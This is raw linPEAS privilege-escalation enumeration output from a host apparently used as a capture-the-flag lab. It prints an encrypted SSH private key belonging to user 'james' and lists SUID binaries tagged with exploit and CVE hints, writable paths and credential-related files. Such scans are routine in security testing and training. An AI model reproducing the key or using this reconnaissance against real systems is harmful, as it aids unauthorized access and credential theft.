╔══════════╣ Analyzing SSH Files (limit 70)
-rw------- 1 james james 1766 Jun 27 2020 /home/james/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,9F85D92F34F42626F13A7493AB48F337
LNu5wQBBz7pKZ3cc4TWlxIUuD/opJi1DVpPa06pwiHHhe8Zjw3/v+xnmtS3O+qiN
JHnLS8oUVR6Smosw4pqLGcP3AwKvrzDWtw2ycO7mNdNszwLp3uto7ENdTIbzvJal
73/eUN9kYF0ua9rZC6mwoI2iG6sdlNL4ZqsYY7rrvDxeCZJkgzQGzkB9wKgw1ljT
WDyy8qncljugOIf8QrHoo30Gv+dAMfipTSR43FGBZ/Hha4jDykUXP0PvuFyTbVdv
BMXmr3xuKkB6I6k/jLjqWcLrhPWS0qRJ718G/u8cqYX3oJmM0Oo3jgoXYXxewGSZ
AL5bLQFhZJNGoZ+N5nHOll1OBl1tmsUIRwYK7wT/9kvUiL3rhkBURhVIbj2qiHxR
3KwmS4Dm4AOtoPTIAmVyaKmCWopf6le1+wzZ/UprNCAgeGTlZKX/joruW7ZJuAUf
ABbRLLwFVPMgahrBp6vRfNECSxztbFmXPoVwvWRQ98Z+p8MiOoReb7Jfusy6GvZk
VfW2gpmkAr8yDQynUukoWexPeDHWiSlg1kRJKrQP7GCupvW/r/Yc1RmNTfzT5eeR
OkUOTMqmd3Lj07yELyavlBHrz5FJvzPM3rimRwEsl8GH111D4L5rAKVcusdFcg8P
9BQukWbzVZHbaQtAGVGy0FKJv1WhA+pjTLqwU+c15WF7ENb3Dm5qdUoSSlPzRjze
eaPG5O4U9Fq0ZaYPkMlyJCzRVp43De4KKkyO5FQ+xSxce3FW0b63+8REgYirOGcZ
4TBApY+uz34JXe8jElhrKV9xw/7zG2LokKMnljG2YFIApr99nZFVZs1XOFCCkcM8
GFheoT4yFwrXhU1fjQjW/cR0kbhOv7RfV5x7L36x3ZuCfBdlWkt/h2M5nowjcbYn
exxOuOdqdazTjrXOyRNyOtYF9WPLhLRHapBAkXzvNSOERB3TJca8ydbKsyasdCGy
AIPX52bioBlDhg8DmPApR1C1zRYwT1LEFKt7KKAaogbw3G5raSzB54MQpX6WL+wk
6p7/wOX6WMo1MlkF95M3C7dxPFEspLHfpBxf2qys9MqBsd0rLkXoYR6gpbGbAW58
dPm51MekHD+WeP8oTYGI4PVCS/WF+U90Gty0UmgyI9qfxMVIu1BcmJhzh8gdtT0i
n0Lz5pKY+rLxdUaAA9KVwFsdiXnXjHEE1UwnDqqrvgBuvX6Nux+hfgXi9Bsy68qT
8HiUKTEsukcv/IYHK1s+Uw/H5AWtJsFmWQs3bw+Y4iw+YLZomXA4E7yxPXyfWm4K
4FMg3ng0e4/7HRYJSaXLQOKeNwcf/LW5dipO7DmBjVLsC8eyJ8ujeutP/GcA5l6z
ylqilOgj4+yiS813kNTjCJOwKRsXg2jKbnRa8b7dSRz7aDZVLpJnEy9bhn6a7WtS
49TxToi53ZB14+ougkL4svJyYYIRuQjrUmierXAdmbYF9wimhmLfelrMcofOHRW2
+hL1kHlTtJZU8Zj2Y2Y3hd6yRNJcIgCDrmLbn9C5M0d7g0h2BlFaJIZOYDS6J6Yk
2cWk/Mln7+OhAApAvDBKVM7/LGR9/sVPceEos6HTfBXbmsiV+eoFzUtujtymv8U7
-----END RSA PRIVATE KEY-----
-rw-r--r-- 1 james james 401 Jun 27 2020 /home/james/.ssh/id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC7Kz42EMWhCKWlTuKIPJmNMAL53yO/QBkbjCP28TYpb3ioDXEdZjXFBAg3aAegUpbCBKJKTmOKTp7Z4AyWvRkUnzxw5e9K1hh7Apn1GdxR66Lj/1ssvZbP7wIL1gGYtavtcWPmW9JdPn72u82joXKH1KNLVksWTyif5XXoo21ppyVcVW0qo7tEeJi7mIweWfM3Mo8u4Hhb3AOsS8QLux2fKmp/a7bUA923MuZjRdRiEvzuZ7/DddgtcTRARnu/fUHjHp71ZqfD1wJ9b9zKFqmd/5v5ysuH0onozqOf8XExVHIAxRSq+OPiUmUzXPbi0ADxbpj2DVYMUuuPjpJjin/N james@overpass-prod
-rw-rw-r-- 1 james james 401 Jun 27 2020 /home/james/.ssh/authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC7Kz42EMWhCKWlTuKIPJmNMAL53yO/QBkbjCP28TYpb3ioDXEdZjXFBAg3aAegUpbCBKJKTmOKTp7Z4AyWvRkUnzxw5e9K1hh7Apn1GdxR66Lj/1ssvZbP7wIL1gGYtavtcWPmW9JdPn72u82joXKH1KNLVksWTyif5XXoo21ppyVcVW0qo7tEeJi7mIweWfM3Mo8u4Hhb3AOsS8QLux2fKmp/a7bUA923MuZjRdRiEvzuZ7/DddgtcTRARnu/fUHjHp71ZqfD1wJ9b9zKFqmd/5v5ysuH0onozqOf8XExVHIAxRSq+OPiUmUzXPbi0ADxbpj2DVYMUuuPjpJjin/N james@overpass-prod
-rw-r--r-- 1 root root 608 Jun 27 2020 /etc/ssh/ssh_host_dsa_key.pub
-rw-r--r-- 1 root root 180 Jun 27 2020 /etc/ssh/ssh_host_ecdsa_key.pub
-rw-r--r-- 1 root root 100 Jun 27 2020 /etc/ssh/ssh_host_ed25519_key.pub
-rw-r--r-- 1 root root 400 Jun 27 2020 /etc/ssh/ssh_host_rsa_key.pub
-rw-r--r-- 1 james james 401 Jun 27 2020 /home/james/.ssh/id_rsa.pub
ChallengeResponseAuthentication no
UsePAM yes
PasswordAuthentication yes
══╣ Possible private SSH keys were found!
/home/james/.ssh/id_rsa
══╣ Some certificates were found (out limited):
/etc/pollinate/entropy.ubuntu.com.pem
/etc/ssl/certs/ACCVRAIZ1.pem
/etc/ssl/certs/AC_RAIZ_FNMT-RCM.pem
/etc/ssl/certs/Actalis_Authentication_Root_CA.pem
/etc/ssl/certs/AffirmTrust_Commercial.pem
/etc/ssl/certs/AffirmTrust_Networking.pem
/etc/ssl/certs/AffirmTrust_Premium.pem
/etc/ssl/certs/AffirmTrust_Premium_ECC.pem
/etc/ssl/certs/Amazon_Root_CA_1.pem
/etc/ssl/certs/Amazon_Root_CA_2.pem
/etc/ssl/certs/Amazon_Root_CA_3.pem
/etc/ssl/certs/Amazon_Root_CA_4.pem
/etc/ssl/certs/Atos_TrustedRoot_2011.pem
/etc/ssl/certs/Autoridad_de_Certificacion_Firmaprofesional_CIF_A62634068.pem
/etc/ssl/certs/Baltimore_CyberTrust_Root.pem
/etc/ssl/certs/Buypass_Class_2_Root_CA.pem
/etc/ssl/certs/Buypass_Class_3_Root_CA.pem
/etc/ssl/certs/CA_Disig_Root_R2.pem
/etc/ssl/certs/CFCA_EV_ROOT.pem
/etc/ssl/certs/COMODO_Certification_Authority.pem
4593PSTORAGE_CERTSBIN
══╣ Some home ssh config file was found
/usr/share/openssh/sshd_config
ChallengeResponseAuthentication no
UsePAM yes
X11Forwarding yes
PrintMotd no
AcceptEnv LANG LC_*
Subsystem sftp /usr/lib/openssh/sftp-server
══╣ /etc/hosts.allow file found, trying to read the rules:
/etc/hosts.allow
Searching inside /etc/ssh/ssh_config for interesting info
Host *
SendEnv LANG LC_*
HashKnownHosts yes
GSSAPIAuthentication yes
╔══════════╣ Analyzing PAM Auth Files (limit 70)
drwxr-xr-x 2 root root 4096 Jun 27 2020 /etc/pam.d
-rw-r--r-- 1 root root 2133 Mar 4 2019 /etc/pam.d/sshd
account required pam_nologin.so
session [success=ok ignore=ignore module_unknown=ignore default=bad] pam_selinux.so close
session required pam_loginuid.so
session optional pam_keyinit.so force revoke
session optional pam_motd.so motd=/run/motd.dynamic
session optional pam_motd.so noupdate
session optional pam_mail.so standard noenv # [1]
session required pam_limits.so
session required pam_env.so # [1]
session required pam_env.so user_readenv=1 envfile=/etc/default/locale
session [success=ok ignore=ignore module_unknown=ignore default=bad] pam_selinux.so open
╔══════════╣ Searching tmux sessions
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-shell-sessions
tmux 2.6
/tmp/tmux-1001
╔══════════╣ Analyzing Cloud Init Files (limit 70)
-rw-r--r-- 1 root root 3517 Jan 15 2020 /etc/cloud/cloud.cfg
lock_passwd: True
╔══════════╣ Analyzing Keyring Files (limit 70)
drwxr-xr-x 2 root root 4096 Feb 3 2020 /usr/share/keyrings
╔══════════╣ Searching uncommon passwd files (splunk)
passwd file: /etc/pam.d/passwd
passwd file: /etc/passwd
passwd file: /usr/share/bash-completion/completions/passwd
passwd file: /usr/share/lintian/overrides/passwd
╔══════════╣ Analyzing PGP-GPG Files (limit 70)
/usr/bin/gpg
netpgpkeys Not Found
netpgp Not Found
-rw-r--r-- 1 root root 2794 Sep 17 2018 /etc/apt/trusted.gpg.d/ubuntu-keyring-2012-cdimage.gpg
-rw-r--r-- 1 root root 1733 Sep 17 2018 /etc/apt/trusted.gpg.d/ubuntu-keyring-2018-archive.gpg
-rw-r--r-- 1 root root 3267 Jan 10 2019 /usr/share/gnupg/distsigkey.gpg
-rw-r--r-- 1 root root 7399 Sep 17 2018 /usr/share/keyrings/ubuntu-archive-keyring.gpg
-rw-r--r-- 1 root root 6713 Oct 27 2016 /usr/share/keyrings/ubuntu-archive-removed-keys.gpg
-rw-r--r-- 1 root root 4097 Feb 6 2018 /usr/share/keyrings/ubuntu-cloudimage-keyring.gpg
-rw-r--r-- 1 root root 0 Jan 17 2018 /usr/share/keyrings/ubuntu-cloudimage-removed-keys.gpg
-rw-r--r-- 1 root root 2253 Mar 21 2018 /usr/share/keyrings/ubuntu-esm-keyring.gpg
-rw-r--r-- 1 root root 1139 Mar 21 2018 /usr/share/keyrings/ubuntu-fips-keyring.gpg
-rw-r--r-- 1 root root 1139 Mar 21 2018 /usr/share/keyrings/ubuntu-fips-updates-keyring.gpg
-rw-r--r-- 1 root root 1227 May 27 2010 /usr/share/keyrings/ubuntu-master-keyring.gpg
-rw-r--r-- 1 root root 2867 Feb 22 2018 /usr/share/popularity-contest/debian-popcon.gpg
drwx------ 3 james james 4096 Jul 24 14:48 /home/james/.gnupg
╔══════════╣ Analyzing Postfix Files (limit 70)
-rw-r--r-- 1 root root 675 Apr 2 2018 /usr/share/bash-completion/completions/postfix
╔══════════╣ Analyzing DNS Files (limit 70)
-rw-r--r-- 1 root root 856 Apr 2 2018 /usr/share/bash-completion/completions/bind
-rw-r--r-- 1 root root 856 Apr 2 2018 /usr/share/bash-completion/completions/bind
╔══════════╣ Analyzing Other Interesting Files (limit 70)
-rw-r--r-- 1 root root 3771 Apr 4 2018 /etc/skel/.bashrc
-rw-r--r-- 1 james james 3771 Jun 27 2020 /home/james/.bashrc
-rw-r--r-- 1 root root 807 Apr 4 2018 /etc/skel/.profile
-rw-r--r-- 1 james james 807 Jun 27 2020 /home/james/.profile
╔════════════════════════════════════╗
══════════════════════╣ Files with Interesting Permissions ╠══════════════════════
╚════════════════════════════════════╝
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
-rwsr-xr-x 1 root root 31K Aug 11 2016 /bin/fusermount
-rwsr-xr-x 1 root root 27K Jan 8 2020 /bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-x 1 root root 44K Mar 22 2019 /bin/su
-rwsr-xr-x 1 root root 43K Jan 8 2020 /bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
-rwsr-xr-x 1 root root 63K Jun 28 2019 /bin/ping
-rwsr-xr-x 1 root root 75K Mar 22 2019 /usr/bin/chfn ---> SuSE_9.3/10
-rwsr-sr-x 1 daemon daemon 51K Feb 20 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwsr-xr-x 1 root root 44K Mar 22 2019 /usr/bin/chsh
-rwsr-xr-x 1 root root 146K Jan 31 2020 /usr/bin/sudo ---> check_if_the_sudo_version_is_vulnerable
-rwsr-xr-x 1 root root 59K Mar 22 2019 /usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 22K Mar 27 2019 /usr/bin/pkexec ---> Linux4.10_to_5.1.17(CVE-2019-13272)/rhel_6(CVE-2011-1485)
-rwsr-xr-x 1 root root 19K Jun 28 2019 /usr/bin/traceroute6.iputils
-rwsr-xr-x 1 root root 40K Mar 22 2019 /usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 75K Mar 22 2019 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 10K Mar 28 2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 14K Mar 27 2019 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-- 1 root messagebus 42K Jun 11 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 427K Mar 4 2019 /usr/lib/openssh/ssh-keysign
╔══════════╣ SGID
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
-rwxr-sr-x 1 root shadow 34K Feb 27 2019 /sbin/unix_chkpwd
-rwxr-sr-x 1 root shadow 34K Feb 27 2019 /sbin/pam_extrausers_chkpwd
-rwxr-sr-x 1 root mlocate 43K Mar 1 2018 /usr/bin/mlocate
-rwxr-sr-x 1 root ssh 355K Mar 4 2019 /usr/bin/ssh-agent
-rwsr-sr-x 1 daemon daemon 51K Feb 20 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwxr-sr-x 1 root tty 31K Jan 8 2020 /usr/bin/wall
-rwxr-sr-x 1 root shadow 71K Mar 22 2019 /usr/bin/chage
-rwxr-sr-x 1 root crontab 39K Nov 16 2017 /usr/bin/crontab
-rwxr-sr-x 1 root tty 14K Jan 17 2018 /usr/bin/bsd-write
-rwxr-sr-x 1 root shadow 23K Mar 22 2019 /usr/bin/expiry
-rwxr-sr-x 1 root utmp 10K Mar 11 2016 /usr/lib/x86_64-linux-gnu/utempter/utempter
╔══════════╣ Checking misconfigurations of ld.so
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#ld.so
/etc/ld.so.conf
Content of /etc/ld.so.conf:
include /etc/ld.so.conf.d/*.conf
/etc/ld.so.conf.d
/etc/ld.so.conf.d/fakeroot-x86_64-linux-gnu.conf
- /usr/lib/x86_64-linux-gnu/libfakeroot
/etc/ld.so.conf.d/libc.conf
- /usr/local/lib
/etc/ld.so.conf.d/x86_64-linux-gnu.conf
- /usr/local/lib/x86_64-linux-gnu
- /lib/x86_64-linux-gnu
- /usr/lib/x86_64-linux-gnu
/etc/ld.so.preload
╔══════════╣ Capabilities
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#capabilities
══╣ Current shell capabilities
CapInh: 0x0000000000000000=
CapPrm: 0x0000000000000000=
CapEff: 0x0000000000000000=
CapBnd: 0x0000003fffffffff=cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,cap_audit_read
CapAmb: 0x0000000000000000=
══╣ Parent process capabilities
CapInh: 0x0000000000000000=
CapPrm: 0x0000000000000000=
CapEff: 0x0000000000000000=
CapBnd: 0x0000003fffffffff=cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,cap_audit_read
CapAmb: 0x0000000000000000=
Files with capabilities (limited to 50):
/usr/bin/mtr-packet = cap_net_raw+ep
╔══════════╣ Users with capabilities
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#capabilities
╔══════════╣ AppArmor binary profiles
-rw-r--r-- 1 root root 3194 Mar 26 2018 sbin.dhclient
-rw-r--r-- 1 root root 125 Nov 23 2018 usr.bin.lxc-start
-rw-r--r-- 1 root root 2857 Apr 7 2018 usr.bin.man
-rw-r--r-- 1 root root 1550 Apr 24 2018 usr.sbin.rsyslogd
-rw-r--r-- 1 root root 1353 Mar 31 2018 usr.sbin.tcpdump
╔══════════╣ Files with ACLs (limited to 50)
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#acls
files with acls in searched folders Not Found
╔══════════╣ Files (scripts) in /etc/profile.d/
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#profiles-files
total 32
drwxr-xr-x 2 root root 4096 Jun 27 2020 .
drwxr-xr-x 90 root root 4096 Jun 27 2020 ..
-rw-r--r-- 1 root root 96 Sep 27 2019 01-locale-fix.sh
-rw-r--r-- 1 root root 1557 Dec 4 2017 Z97-byobu.sh
-rwxr-xr-x 1 root root 3417 Jan 15 2020 Z99-cloud-locale-test.sh
-rwxr-xr-x 1 root root 873 Jan 15 2020 Z99-cloudinit-warnings.sh
-rw-r--r-- 1 root root 664 Apr 2 2018 bash_completion.sh
-rw-r--r-- 1 root root 1003 Dec 29 2015 cedilla-portuguese.sh
╔══════════╣ Permissions in init, init.d, systemd, and rc.d
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#init-init-d-systemd-and-rc-d
═╣ Hashes inside passwd file? ........... No
═╣ Writable passwd file? ................ No
═╣ Credentials in fstab/mtab? ........... No
═╣ Can I read shadow files? ............. No
═╣ Can I read shadow plists? ............ No
═╣ Can I write shadow plists? ........... No
═╣ Can I read opasswd file? ............. No
═╣ Can I write in network-scripts? ...... No
═╣ Can I read root folder? .............. No
╔══════════╣ Searching root files in home dirs (limit 30)
/home/
/root/
╔══════════╣ Searching folders owned by me containing others files on it (limit 100)
╔══════════╣ Readable files belonging to root and readable by me but not world readable
╔══════════╣ Interesting writable files owned by me or writable by everyone (not in Home) (max 500)
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-files
/dev/mqueue
/dev/shm
/etc/hosts
/home/james
/run/lock
/run/screen
/run/user/1001
/run/user/1001/gnupg
/run/user/1001/systemd
/tmp
/tmp/.ICE-unix
/tmp/.Test-unix
/tmp/.X11-unix
/tmp/.XIM-unix
/tmp/.font-unix
#)You_can_write_even_more_files_inside_last_directory
/var/crash
/var/tmp
╔══════════╣ Interesting GROUP writable files (not in Home) (max 500)
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-files
╔═════════════════════════╗
════════════════════════════╣ Other Interesting Files ╠════════════════════════════
╚═════════════════════════╝
╔══════════╣ .sh files in path
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#script-binaries-in-path
/usr/bin/gettext.sh
╔══════════╣ Executable files potentially added by user (limit 70)
2020-06-27+04:34:36.9601660550 /usr/bin/overpass
2020-06-27+02:15:00.2868882860 /etc/console-setup/cached_setup_terminal.sh
2020-06-27+02:15:00.2868882860 /etc/console-setup/cached_setup_keyboard.sh
2020-06-27+02:15:00.2868882860 /etc/console-setup/cached_setup_font.sh
╔══════════╣ Unexpected in root
/swap.img
/initrd.img
/vmlinuz.old
/vmlinuz
/initrd.img.old
╔══════════╣ Modified interesting files in the last 5mins (limit 100)
/var/log/journal/da63cb942bf64540af49be48be5c7783/system.journal
/var/log/journal/da63cb942bf64540af49be48be5c7783/user-1001.journal
/var/log/auth.log
/var/log/lastlog
/var/log/wtmp
/var/log/syslog
/var/log/kern.log
/home/james/.gnupg/trustdb.gpg
/home/james/.gnupg/pubring.kbx
logrotate 3.11.0
╔══════════╣ Files inside /home/james (limit 20)
total 712
drwxr-xr-x 6 james james 4096 Jul 24 14:44 .
drwxr-xr-x 4 root root 4096 Jun 27 2020 ..
lrwxrwxrwx 1 james james 9 Jun 27 2020 .bash_history -> /dev/null
-rw-r--r-- 1 james james 220 Jun 27 2020 .bash_logout
-rw-r--r-- 1 james james 3771 Jun 27 2020 .bashrc
drwx------ 2 james james 4096 Jun 27 2020 .cache
drwx------ 3 james james 4096 Jul 24 14:48 .gnupg
drwxrwxr-x 3 james james 4096 Jun 27 2020 .local
-rw-r--r-- 1 james james 49 Jun 27 2020 .overpass
-rw-r--r-- 1 james james 807 Jun 27 2020 .profile
drwx------ 2 james james 4096 Jun 27 2020 .ssh
-rwxrwxr-x 1 james james 676203 Jul 24 08:44 linpeas.sh
-rw-rw-r-- 1 james james 438 Jun 27 2020 todo.txt
-rw-rw-r-- 1 james james 38 Jun 27 2020 user.txt
╔══════════╣ Files inside others home (limit 20)
╔══════════╣ Searching installed mail applications
╔══════════╣ Mails (limit 50)
╔══════════╣ Backup files (limited 100)
-rw-r--r-- 1 root root 2765 Feb 3 2020 /etc/apt/sources.list.curtin.old
-rw-r--r-- 1 root root 0 Jun 19 2020 /usr/src/linux-headers-4.15.0-108-generic/include/config/net/team/mode/activebackup.h
-rw-r--r-- 1 root root 0 Jun 19 2020 /usr/src/linux-headers-4.15.0-108-generic/include/config/wm831x/backup.h
-rw-r--r-- 1 root root 217484 Jun 19 2020 /usr/src/linux-headers-4.15.0-108-generic/.config.old
-rw-r--r-- 1 root root 2746 Dec 5 2019 /usr/share/man/man8/vgcfgbackup.8.gz
-rwxr-xr-x 1 root root 226 Dec 4 2017 /usr/share/byobu/desktop/byobu.desktop.old
-rw-r--r-- 1 root root 7867 Nov 7 2016 /usr/share/doc/telnet/README.telnet.old.gz
-rw-r--r-- 1 root root 361345 Feb 2 2018 /usr/share/doc/manpages/Changes.old.gz
-rw-r--r-- 1 root root 10939 Jun 27 2020 /usr/share/info/dir.old
-rw-r--r-- 1 root root 35544 Dec 9 2019 /usr/lib/open-vm-tools/plugins/vmsvc/libvmbackup.so
-rw-r--r-- 1 root root 7905 Jun 19 2020 /lib/modules/4.15.0-108-generic/kernel/drivers/net/team/team_mode_activebackup.ko
-rw-r--r-- 1 root root 7857 Jun 19 2020 /lib/modules/4.15.0-108-generic/kernel/drivers/power/supply/wm831x_backup.ko
╔══════════╣ Searching tables inside readable .db/.sql/.sqlite files (limit 100)
Found /var/lib/mlocate/mlocate.db: regular file, no read permission
╔══════════╣ Web files?(output limit)
╔══════════╣ All relevant hidden files (not in /sys/ or the ones listed in the previous check) (limit 70)
-rw-r--r-- 1 root root 1531 Jun 27 2020 /var/cache/apparmor/.features
-rw-r--r-- 1 landscape landscape 0 Feb 3 2020 /var/lib/landscape/.cleanup.user
-rw-r--r-- 1 root root 220 Apr 4 2018 /etc/skel/.bash_logout
-rw------- 1 root root 0 Feb 3 2020 /etc/.pwd.lock
-rw-r--r-- 1 root root 1531 Jun 27 2020 /etc/apparmor.d/cache/.features
-rw-r--r-- 1 root root 20 Jul 24 13:07 /run/cloud-init/.instance-id
-rw-r--r-- 1 root root 2 Jul 24 13:07 /run/cloud-init/.ds-identify.result
-rw-r--r-- 1 james james 220 Jun 27 2020 /home/james/.bash_logout
-rw-r--r-- 1 james james 49 Jun 27 2020 /home/james/.overpass
╔══════════╣ Readable files inside /tmp, /var/tmp, /private/tmp, /private/var/at/tmp, /private/var/tmp, and backup folders (limit 70)
╔══════════╣ Searching passwords in history files
╔══════════╣ Searching *password* or *credential* files in home (limit 70)
/bin/systemd-ask-password
/bin/systemd-tty-ask-password-agent
/etc/pam.d/common-password
/usr/lib/git-core/git-credential
/usr/lib/git-core/git-credential-cache
/usr/lib/git-core/git-credential-cache--daemon
/usr/lib/git-core/git-credential-store
#)There are more creds/passwds files in the previous parent folder
/usr/lib/grub/i386-pc/password.mod
/usr/lib/grub/i386-pc/password_pbkdf2.mod
/usr/lib/python3/dist-packages/cloudinit/config/__pycache__/cc_set_passwords.cpython-36.pyc
/usr/lib/python3/dist-packages/cloudinit/config/cc_set_passwords.py
/usr/lib/python3/dist-packages/oauthlib/oauth2/rfc6749/grant_types/__pycache__/client_credentials.cpython-36.pyc
/usr/lib/python3/dist-packages/oauthlib/oauth2/rfc6749/grant_types/__pycache__/resource_owner_password_credentials.cpython-36.pyc
/usr/lib/python3/dist-packages/oauthlib/oauth2/rfc6749/grant_types/client_credentials.py
/usr/lib/python3/dist-packages/oauthlib/oauth2/rfc6749/grant_types/resource_owner_password_credentials.py
/usr/lib/python3/dist-packages/twisted/cred/__pycache__/credentials.cpython-36.pyc
/usr/lib/python3/dist-packages/twisted/cred/credentials.py
/usr/local/go/src/syscall/creds_test.go
/usr/share/doc/git/contrib/credential
/usr/share/doc/git/contrib/credential/gnome-keyring/git-credential-gnome-keyring.c
/usr/share/doc/git/contrib/credential/libsecret/git-credential-libsecret.c
/usr/share/doc/git/contrib/credential/netrc/git-credential-netrc
/usr/share/doc/git/contrib/credential/osxkeychain/git-credential-osxkeychain.c
/usr/share/doc/git/contrib/credential/wincred/git-credential-wincred.c
/usr/share/man/man1/git-credential-cache--daemon.1.gz
/usr/share/man/man1/git-credential-cache.1.gz
/usr/share/man/man1/git-credential-store.1.gz
/usr/share/man/man1/git-credential.1.gz
#)There are more creds/passwds files in the previous parent folder
/usr/share/man/man7/gitcredentials.7.gz
/usr/share/man/man8/systemd-ask-password-console.path.8.gz
/usr/share/man/man8/systemd-ask-password-console.service.8.gz
/usr/share/man/man8/systemd-ask-password-wall.path.8.gz
/usr/share/man/man8/systemd-ask-password-wall.service.8.gz
#)There are more creds/passwds files in the previous parent folder
/usr/share/pam/common-password.md5sums
/usr/share/ubuntu-advantage-tools/modules/credentials.sh
/var/cache/debconf/passwords.dat
/var/lib/cloud/instances/iid-datasource-none/sem/config_set_passwords
/var/lib/pam/password
╔══════════╣ Checking for TTY (sudo/su) passwords in audit logs
╔══════════╣ Searching passwords inside logs (limit 70)
base-passwd depends on libc6 (>= 2.8); however:
base-passwd depends on libdebconfclient0 (>= 0.145); however:
2020-02-03 18:22:20 configure base-passwd:amd64 3.5.44 3.5.44
2020-02-03 18:22:20 install base-passwd:amd64 <none> 3.5.44
2020-02-03 18:22:20 status half-configured base-passwd:amd64 3.5.44
2020-02-03 18:22:20 status half-installed base-passwd:amd64 3.5.44
2020-02-03 18:22:20 status installed base-passwd:amd64 3.5.44
2020-02-03 18:22:20 status unpacked base-passwd:amd64 3.5.44
2020-02-03 18:22:22 status half-configured base-passwd:amd64 3.5.44
2020-02-03 18:22:22 status half-installed base-passwd:amd64 3.5.44
2020-02-03 18:22:22 status unpacked base-passwd:amd64 3.5.44
2020-02-03 18:22:22 upgrade base-passwd:amd64 3.5.44 3.5.44
2020-02-03 18:22:25 install passwd:amd64 <none> 1:4.5-1ubuntu1
2020-02-03 18:22:25 status half-installed passwd:amd64 1:4.5-1ubuntu1
2020-02-03 18:22:25 status unpacked passwd:amd64 1:4.5-1ubuntu1
2020-02-03 18:22:26 configure base-passwd:amd64 3.5.44 <none>
2020-02-03 18:22:26 status half-configured base-passwd:amd64 3.5.44
2020-02-03 18:22:26 status installed base-passwd:amd64 3.5.44
2020-02-03 18:22:26 status unpacked base-passwd:amd64 3.5.44
2020-02-03 18:22:27 configure passwd:amd64 1:4.5-1ubuntu1 <none>
2020-02-03 18:22:27 status half-configured passwd:amd64 1:4.5-1ubuntu1
2020-02-03 18:22:27 status installed passwd:amd64 1:4.5-1ubuntu1
2020-02-03 18:22:27 status unpacked passwd:amd64 1:4.5-1ubuntu1
2020-02-03 18:23:09 configure passwd:amd64 1:4.5-1ubuntu2 <none>
2020-02-03 18:23:09 status half-configured passwd:amd64 1:4.5-1ubuntu1
2020-02-03 18:23:09 status half-configured passwd:amd64 1:4.5-1ubuntu2
2020-02-03 18:23:09 status half-installed passwd:amd64 1:4.5-1ubuntu1
2020-02-03 18:23:09 status installed passwd:amd64 1:4.5-1ubuntu2
2020-02-03 18:23:09 status unpacked passwd:amd64 1:4.5-1ubuntu1
2020-02-03 18:23:09 status unpacked passwd:amd64 1:4.5-1ubuntu2
2020-02-03 18:23:09 upgrade passwd:amd64 1:4.5-1ubuntu1 1:4.5-1ubuntu2
2020-06-27 02:15:11,712 - util.py[DEBUG]: Writing to /var/lib/cloud/instances/iid-datasource-none/sem/config_set_passwords - wb: [644] 25 bytes
2020-06-27 02:15:11,713 - ssh_util.py[DEBUG]: line 123: option PasswordAuthentication added with yes
2020-06-27 02:15:11,763 - cc_set_passwords.py[DEBUG]: Restarted the SSH daemon.
Binary file /var/log/journal/da63cb942bf64540af49be48be5c7783/user-1001.journal matches
Jun 27 02:07:46 ubuntu-server chage[14820]: changed password expiry for sshd
Jun 27 02:07:46 ubuntu-server usermod[14815]: change user 'sshd' password
Jun 27 03:04:40 ubuntu-server systemd[1]: Started Dispatch Password Requests to Console Directory Watch.
Preparing to unpack .../base-passwd_3.5.44_amd64.deb ...
Preparing to unpack .../passwd_1%3a4.5-1ubuntu1_amd64.deb ...
Selecting previously unselected package base-passwd.
Selecting previously unselected package passwd.
Setting up base-passwd (3.5.44) ...
Setting up passwd (1:4.5-1ubuntu1) ...
Shadow passwords are now on.
